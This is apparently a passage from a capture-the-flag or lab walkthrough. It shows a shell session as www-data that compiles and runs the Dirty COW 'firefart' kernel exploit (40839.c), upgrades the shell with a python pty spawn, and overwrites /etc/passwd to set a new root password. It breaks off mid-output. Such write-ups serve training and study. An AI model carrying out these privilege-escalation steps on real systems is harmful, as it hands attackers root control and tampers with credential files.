 2026-06-11 02:31:16 (2.87 MB/s) - '40839.c' saved [4814/4814]

www-data@ubuntu:/tmp$ export PATH=$PATH:/usr/lib/gcc/x86_64-linux-gnu/5
export PATH=$PATH:/usr/lib/gcc/x86_64-linux-gnu/5
www-data@ubuntu:/tmp$ gcc -pthread 40839.c -o dirtycow_firefart -lcrypt
gcc -pthread 40839.c -o dirtycow_firefart -lcrypt
www-data@ubuntu:/tmp$ python -c 'import pty; pty.spawn("/bin/sh")'
python -c 'import pty; pty.spawn("/bin/sh")'
The program 'python' can be found in the following packages:
 * python-minimal
 * python3
Ask your administrator to install one of them
www-data@ubuntu:/tmp$ python3 -c 'import pty; pty.spawn("/bin/sh")'
python3 -c 'import pty; pty.spawn("/bin/sh")'
$ ls -lsa
ls -lsa
total 64
 4 drwxrwxrwt 10 root     root      4096 Jun 11 02:31 .
 4 drwxr-xr-x 22 root     root      4096 Dec  7  2020 ..
 4 drwxrwxrwt  2 root     root      4096 Feb 20  2025 .ICE-unix
 4 drwxrwxrwt  2 root     root      4096 Feb 20  2025 .Test-unix
 4 drwxrwxrwt  2 root     root      4096 Feb 20  2025 .X11-unix
 4 drwxrwxrwt  2 root     root      4096 Feb 20  2025 .XIM-unix
 4 drwxrwxrwt  2 root     root      4096 Feb 20  2025 .font-unix
 8 -rw-rw-rw-  1 www-data www-data  4814 Jun  2 19:27 40839.c
 4 drwxrwxrwt  2 root     root      4096 Feb 20  2025 VMwareDnD
16 -rwxrwxrwx  1 www-data www-data 14344 Jun 11 02:31 dirtycow_firefart
 4 drwx------  3 root     root      4096 Feb 20  2025 systemd-private-e8c0f0717dc3442a811462
df7e35a36b-systemd-timesyncd.service-t2Kk1z
 4 drwx------  2 root     root      4096 Feb 20  2025 vmware-root
$ ./dirtycow_firefart pwd1234
./dirtycow_firefart pwd1234
/etc/passwd successfully backed up to /tmp/passwd.bak
Please enter the new password: pwd1234
Complete line: